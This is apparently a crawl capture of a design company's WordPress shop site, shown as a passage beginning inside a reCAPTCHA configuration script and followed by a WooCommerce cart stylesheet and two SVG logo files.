cObwr7Dl8OiUT/[base64]/DkWfDjcOrc8OEwo3CvsO5wph9PyXDscOPD8O0wpbCtsKwPMKCWChObXjDscO3GsOQCkkcw7F9w7LDo2kfw6PDs8Kdw6sVw5UoT143BwJVw5pkwq/CsGY5c8Ouw5bCgQZUKT7Cm3FhSsOKMMOnWz7CkMKGwqMSKMKDDQNFw6MTwpXDmMKQJT3Dng3DpcKyB0AgwqbCj8KNw7PCusOkwoPCnVQQwojDlDrChcOHFHhyWR0AwqfCi8OEw6nCh8KSwpth\x22],null,[\x22conf\x22,null,\x226LfaYXsqAAAAAOAAFV7LAZIJYxwuUpSL4YJKRHYL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,579],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://designbycreative.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mXV5ub+Jn3EE8dvM64EHP1H/pSOoPHAy3iHtv2aVVgk\\u003d\x22,1,0,null,1,1769737055666,0,0,[189,93,20,131],null,[224,61,234,81],\x22RC-mTWEgV9cLqpA5A\x22,null,null,null,null,null,\x220dAFcWeA4Vv1bAXD0JVZ5Y1uxNIpTGEDwM-dSR3nH6OdXsVUpNnH6NTee0LQZ3oVt8SkFSBZKYJhObWJbPc9x_HOXjB4ztxR3m3w\x22,1769819855464]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://designbycreative.co.uk/wp-content/uploads/so-css/so-css-flatsome.css?ver=1694083634
body_size: 243
content:
.woocommerce-cart-form__contents .cart_item .product-name>a {
    font-weight: bold;
    margin-bottom: 10px;
    display: block;
    font-size: 13px;
}

.woocommerce-cart-form__contents dl.variation dt {
    font-weight: bold;
}

.woocommerce-cart-form__contents dl.variation dd {
    margin-bottom: 8px;
}

.shop_table thead th {
    font-size: 14px;
    letter-spacing: 0;
}

.wcbvp-quantity-field input[type=number]::-webkit-inner-spin-button {
  opacity: 1;
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {
  opacity: 1;
}

.wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
		padding: 10px;
}

@media only screen and (min-width: 768px) {
	#text-2099676522 {
  	padding-left: 30px;
	}
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header.wcbvp-row-header {
		text-align: center;
}

.wpo-text-labels label.wpo-text-label .wpo-text-label-inner {
    border: 2px solid #0fbab3;
    padding: 8px 20px;
}

.wpo-text-labels label.wpo-text-label input:checked+span.wpo-text-label-inner {
    background-color: #0fbab3;
}

.wpo-text-labels label.wpo-text-label .wpo-text-label-inner:hover {
    background-color: #0fbab3;
    border-color: #0fbab3;
    opacity: .5;
}

h2.wpo-group-title {
		font-size: 18px;
}

.wpo-option-name {
		font-size: 14px;
}

#sort_customizable_table thead {
    background: #0fbab3;
    border-color: #0fbab3;
    color: #fff;
}

#sort_customizable_table thead th {
    border: 0;
    padding: 8px;
}

#sort_customizable_table tbody tr td {
    border: 0;
    padding: 8px;
}

#sort_customizable_table tbody tr:nth-child(odd) {
    background: #eee;
}

.cart_totals thead {
    background: #0fbab3;
    color: #fff;
}

.cart_totals {
    margin-top: 20px;
}

.cart_totals thead tr th {
    padding: 10px;
    border: 0;
    line-height: 1;
}

.cart_totals table {
    margin-bottom: 0;
}

.cart-subtotal > td {
    border-top: 0;
}

.cart-subtotal > td, .cart-subtotal > th {
    padding: 10px;
}

.cart_totals tbody th {
    padding: 10px;
}

.cart_totals tbody tr td {
    border-top: 0;
}

.variation-UPLOADYOURARTWORK a:after {
    content: "(click to view)";
    padding-left: 10px;
    text-decoration: underline;
    color: #0fbab3;
    font-weight: 600;
}

.wc-bulk-variations-table .wcbvp-row>.wcbvp-header.wcbvp-row-header .wcbvp-header-block>span {
		display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.svg
body_size: 1538
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352.21 111.85">
  <path d="M9.34,9.34V80.11c0,12.36,10.05,22.41,22.41,22.41H103.28V9.34H9.34Z" style="fill: #0fbab3;"/>
  <path d="M352.21,111.85V31.75c0-17.51-14.24-31.75-31.75-31.75H0V80.11c0,17.51,14.24,31.75,31.75,31.75H352.21ZM5.6,5.6H106.64V106.25H31.75c-14.44,0-26.14-11.71-26.14-26.14V5.6ZM346.61,106.25H112.24V5.6h208.23c14.44,0,26.14,11.71,26.14,26.14V106.25Z" style="fill: #010101;"/>
  <g>
    <path d="M126.62,22.33h39.33c9.02,0,14.84,1.7,18.03,5.18,2.91,3.27,4.05,8.59,4.05,19.03s-1.35,15.76-4.97,19.1c-2.98,2.77-8.02,4.05-15.97,4.05h-40.47V22.33Zm38.05,38.69c3.83,0,6.46-.5,8.38-1.56,2.77-1.49,3.9-5.11,3.9-12.42,0-13.13-2.06-15.76-12.28-15.76h-27.12v29.75h27.12Z" style="fill: #010101;"/>
    <path d="M199.6,22.33h40.82c11.86,0,15.97,3.27,15.97,12.64,0,6.11-1.85,9.02-6.32,10.01,5.75,.78,8.09,3.98,8.09,11.08,0,9.8-4.4,13.63-15.69,13.63h-42.88V22.33Zm36.56,19.45c4.4,0,6.03-.21,7.24-.85,1.35-.78,2.06-2.34,2.06-4.54,0-2.41-.78-4.12-2.27-4.9-1.07-.64-2.77-.92-5.96-.92h-26.91v11.22h25.84Zm2.34,19.67c6.6,0,8.59-1.42,8.59-6.18,0-2.48-.78-4.33-2.2-5.18-1.14-.64-3.19-.92-7.1-.92h-27.47v12.28h28.18Z" style="fill: #010101;"/>
    <path d="M327.02,52.64v.78c0,6.74-.71,10.08-2.7,12.21-3.27,3.62-7.74,4.47-23.14,4.47-18.88,0-22.36-.36-26.55-2.63-2.7-1.49-4.47-4.05-5.4-7.67-.64-2.41-.99-7.95-.99-14.62,0-13.2,1.35-17.68,6.32-20.45,4.05-2.27,8.94-2.84,23.92-2.84,16.4,0,21.87,.92,24.85,4.26,2.06,2.2,3.12,6.32,3.12,12.07h-10.44c0-6.89-1.42-7.52-17.04-7.52-11.08,0-14.27,.28-16.54,1.49-2.7,1.42-3.27,4.05-3.27,14.27,0,13.77,1.14,14.84,15.9,14.84l14.48-.28c5.11-.5,6.89-2.41,6.89-7.31v-1.07h10.58Z" style="fill: #010101;"/>
  </g>
  <g>
    <path d="M127.39,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M139.79,85.36v-6.39h1.61v6.33c0,2.49,1.14,3.61,3.17,3.61s3.18-1.12,3.18-3.61v-6.33h1.56v6.39c0,3.26-1.78,4.98-4.76,4.98s-4.75-1.72-4.75-4.98Z" style="fill: #010101;"/>
    <path d="M151.57,88.92l.59-1.25c.84,.76,2.26,1.3,3.71,1.3,1.94,0,2.78-.76,2.78-1.74,0-2.75-6.81-1.01-6.81-5.19,0-1.73,1.35-3.21,4.31-3.21,1.32,0,2.68,.35,3.61,1l-.53,1.29c-.98-.63-2.09-.92-3.08-.92-1.91,0-2.73,.8-2.73,1.78,0,2.75,6.81,1.03,6.81,5.16,0,1.72-1.38,3.2-4.35,3.2-1.72,0-3.41-.58-4.31-1.41Z" style="fill: #010101;"/>
    <path d="M164.65,80.36h-3.86v-1.4h9.3v1.4h-3.86v9.85h-1.59v-9.85Z" style="fill: #010101;"/>
    <path d="M170.77,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #010101;"/>
    <path d="M195.62,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #010101;"/>
    <path d="M203.95,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M223.38,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #010101;"/>
    <path d="M237.05,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #010101;"/>
    <path d="M242.99,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #010101;"/>
    <path d="M254.37,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #010101;"/>
    <path d="M279.21,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #010101;"/>
    <path d="M293.21,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #010101;"/>
    <path d="M302.18,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #010101;"/>
    <path d="M316.45,78.96v11.24h-1.32l-6.75-8.39v8.39h-1.61v-11.24h1.32l6.75,8.39v-8.39h1.61Z" style="fill: #010101;"/>
    <path d="M324.14,86.32v3.89h-1.59v-3.92l-4.47-7.33h1.72l3.6,5.93,3.61-5.93h1.59l-4.46,7.36Z" style="fill: #010101;"/>
  </g>
  <g>
    <path d="M31.91,46.59l.08,1.14c.02,.22,.16,2.19,.29,2.94l.07,.38c.59,3.02,2.31,8.66,7.14,12.49,3.74,2.97,8.5,4.19,14.15,3.63,5.65-.56,10.08-2.69,13.18-6.33,3.57-4.2,4.43-9.34,4.57-12.58l5.7-.56-.55-5.53-44.64,4.4Zm11.21,12.66c-2.76-2.18-4.13-5.4-4.79-7.71l27.31-2.69c-.2,2.38-.91,5.79-3.2,8.48-2.1,2.47-5.24,3.93-9.34,4.33-4.09,.4-7.45-.41-9.98-2.41Z" style="fill: #010101;"/>
    <path d="M83.86,32.31l-13.9,1.37c-.77-3.15-2.61-8.02-6.94-11.45-3.75-2.97-8.51-4.19-14.16-3.63-5.65,.56-10.08,2.69-13.17,6.33-3.99,4.7-4.57,10.57-4.56,13.65v.38c.02,.76,.26,2.72,.29,2.94l.14,1.14,52.84-5.21-.55-5.53Zm-24.45-5.75c2.77,2.19,4.14,5.4,4.8,7.69l-27.31,2.69c.2-2.39,.91-5.82,3.19-8.5,2.09-2.46,5.23-3.91,9.32-4.31,4.1-.4,7.47,.41,10.01,2.42Z" style="fill: #010101;"/>
    <path d="M51.24,70.95c-19.05,0-19.52,18.03-19.52,18.21l-.02,1.17,5.48,.08,.02-1.17c0-.14,.09-3.44,1.91-6.63,2.34-4.1,6.42-6.18,12.12-6.18,13.69,0,14.02,12.28,14.02,12.8l.02,1.17,5.49-.07-.02-1.18c0-.18-.47-18.21-19.51-18.21Z" style="fill: #010101;"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short_Light.svg
body_size: 1562
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352.21 111.85">
  <path d="M9.34,9.34V80.11c0,12.36,10.05,22.41,22.41,22.41H103.28V9.34H9.34Z" style="fill: #0fbab3;"/>
  <path d="M352.21,111.85V31.75c0-17.51-14.24-31.75-31.75-31.75H0V80.11c0,17.51,14.24,31.75,31.75,31.75H352.21ZM5.6,5.6H106.64V106.25H31.75c-14.44,0-26.14-11.71-26.14-26.14V5.6ZM346.61,106.25H112.24V5.6h208.23c14.44,0,26.14,11.71,26.14,26.14V106.25Z" style="fill: #fff;"/>
  <g>
    <path d="M126.62,22.33h39.33c9.02,0,14.84,1.7,18.03,5.18,2.91,3.27,4.05,8.59,4.05,19.03s-1.35,15.76-4.97,19.1c-2.98,2.77-8.02,4.05-15.97,4.05h-40.47V22.33Zm38.05,38.69c3.83,0,6.46-.5,8.38-1.56,2.77-1.49,3.9-5.11,3.9-12.42,0-13.13-2.06-15.76-12.28-15.76h-27.12v29.75h27.12Z" style="fill: #fff;"/>
    <path d="M199.6,22.33h40.82c11.86,0,15.97,3.27,15.97,12.64,0,6.11-1.85,9.02-6.32,10.01,5.75,.78,8.09,3.98,8.09,11.08,0,9.8-4.4,13.63-15.69,13.63h-42.88V22.33Zm36.56,19.45c4.4,0,6.03-.21,7.24-.85,1.35-.78,2.06-2.34,2.06-4.54,0-2.41-.78-4.12-2.27-4.9-1.07-.64-2.77-.92-5.96-.92h-26.91v11.22h25.84Zm2.34,19.67c6.6,0,8.59-1.42,8.59-6.18,0-2.48-.78-4.33-2.2-5.18-1.14-.64-3.19-.92-7.1-.92h-27.47v12.28h28.18Z" style="fill: #fff;"/>
    <path d="M327.02,52.64v.78c0,6.74-.71,10.08-2.7,12.21-3.27,3.62-7.74,4.47-23.14,4.47-18.88,0-22.36-.36-26.55-2.63-2.7-1.49-4.47-4.05-5.4-7.67-.64-2.41-.99-7.95-.99-14.62,0-13.2,1.35-17.68,6.32-20.45,4.05-2.27,8.94-2.84,23.92-2.84,16.4,0,21.87,.92,24.85,4.26,2.06,2.2,3.12,6.32,3.12,12.07h-10.44c0-6.89-1.42-7.52-17.04-7.52-11.08,0-14.27,.28-16.54,1.49-2.7,1.42-3.27,4.05-3.27,14.27,0,13.77,1.14,14.84,15.9,14.84l14.48-.28c5.11-.5,6.89-2.41,6.89-7.31v-1.07h10.58Z" style="fill: #fff;"/>
  </g>
  <g>
    <path d="M127.39,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M139.79,85.36v-6.39h1.61v6.33c0,2.49,1.14,3.61,3.17,3.61s3.18-1.12,3.18-3.61v-6.33h1.56v6.39c0,3.26-1.78,4.98-4.76,4.98s-4.75-1.72-4.75-4.98Z" style="fill: #fff;"/>
    <path d="M151.57,88.92l.59-1.25c.84,.76,2.26,1.3,3.71,1.3,1.94,0,2.78-.76,2.78-1.74,0-2.75-6.81-1.01-6.81-5.19,0-1.73,1.35-3.21,4.31-3.21,1.32,0,2.68,.35,3.61,1l-.53,1.29c-.98-.63-2.09-.92-3.08-.92-1.91,0-2.73,.8-2.73,1.78,0,2.75,6.81,1.03,6.81,5.16,0,1.72-1.38,3.2-4.35,3.2-1.72,0-3.41-.58-4.31-1.41Z" style="fill: #fff;"/>
    <path d="M164.65,80.36h-3.86v-1.4h9.3v1.4h-3.86v9.85h-1.59v-9.85Z" style="fill: #fff;"/>
    <path d="M170.77,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #fff;"/>
    <path d="M195.62,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #fff;"/>
    <path d="M203.95,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M223.38,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #fff;"/>
    <path d="M237.05,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #fff;"/>
    <path d="M242.99,84.58c0-3.32,2.54-5.75,5.96-5.75,1.73,0,3.25,.59,4.27,1.75l-1.04,1.01c-.87-.91-1.93-1.33-3.16-1.33-2.54,0-4.42,1.83-4.42,4.32s1.88,4.32,4.42,4.32c1.24,0,2.3-.43,3.16-1.35l1.04,1.01c-1.03,1.16-2.54,1.77-4.29,1.77-3.4,0-5.94-2.43-5.94-5.75Z" style="fill: #fff;"/>
    <path d="M254.37,84.58c0-3.29,2.54-5.75,5.99-5.75s5.96,2.44,5.96,5.75-2.54,5.75-5.96,5.75-5.99-2.46-5.99-5.75Zm10.35,0c0-2.49-1.86-4.32-4.35-4.32s-4.39,1.83-4.39,4.32,1.86,4.32,4.39,4.32,4.35-1.83,4.35-4.32Z" style="fill: #fff;"/>
    <path d="M279.21,90.21l-.02-8.19-4.06,6.83h-.74l-4.06-6.78v8.14h-1.54v-11.24h1.32l4.69,7.9,4.63-7.9h1.32l.02,11.24h-1.54Z" style="fill: #fff;"/>
    <path d="M293.21,82.88c0,2.44-1.77,3.92-4.69,3.92h-2.78v3.41h-1.61v-11.24h4.39c2.92,0,4.69,1.48,4.69,3.92Zm-1.61,0c0-1.61-1.08-2.52-3.13-2.52h-2.73v5.04h2.73c2.06,0,3.13-.91,3.13-2.52Z" style="fill: #fff;"/>
    <path d="M302.18,87.4h-5.98l-1.24,2.81h-1.65l5.09-11.24h1.59l5.11,11.24h-1.69l-1.24-2.81Zm-.56-1.29l-2.43-5.51-2.43,5.51h4.85Z" style="fill: #fff;"/>
    <path d="M316.45,78.96v11.24h-1.32l-6.75-8.39v8.39h-1.61v-11.24h1.32l6.75,8.39v-8.39h1.61Z" style="fill: #fff;"/>
    <path d="M324.14,86.32v3.89h-1.59v-3.92l-4.47-7.33h1.72l3.6,5.93,3.61-5.93h1.59l-4.46,7.36Z" style="fill: #fff;"/>
  </g>
  <g>
    <path d="M31.91,46.59l.08,1.14c.02,.22,.16,2.19,.29,2.94l.07,.38c.59,3.02,2.31,8.66,7.14,12.49,3.74,2.97,8.5,4.19,14.15,3.63,5.65-.56,10.08-2.69,13.18-6.33,3.57-4.2,4.43-9.34,4.57-12.58l5.7-.56-.55-5.53-44.64,4.4Zm11.21,12.66c-2.76-2.18-4.13-5.4-4.79-7.71l27.31-2.69c-.2,2.38-.91,5.79-3.2,8.48-2.1,2.47-5.24,3.93-9.34,4.33-4.09,.4-7.45-.41-9.98-2.41Z" style="fill: #fff;"/>
    <path d="M83.86,32.31l-13.9,1.37c-.77-3.15-2.61-8.02-6.94-11.45-3.75-2.97-8.51-4.19-14.16-3.63-5.65,.56-10.08,2.69-13.17,6.33-3.99,4.7-4.57,10.57-4.56,13.65v.38c.02,.76,.26,2.72,.29,2.94l.14,1.14,52.84-5.21-.55-5.53Zm-24.45-5.75c2.77,2.19,4.14,5.4,4.8,7.69l-27.31,2.69c.2-2.39,.91-5.82,3.19-8.5,2.09-2.46,5.23-3.91,9.32-4.31,4.1-.4,7.47,.41,10.01,2.42Z" style="fill: #fff;"/>
    <path d="M51.24,70.95c-19.05,0-19.52,18.03-19.52,18.21l-.02,1.17,5.48,.08,.02-1.17c0-.14,.09-3.44,1.91-6.63,2.34-4.1,6.42-6.18,12.12-6.18,13.69,0,14.02,12.28,14.02,12.8l.02,1.17,5.49-.07-.02-1.18c0-.18-.47-18.21-19.51-18.21Z" style="fill: #fff;"/>
  </g>
</svg>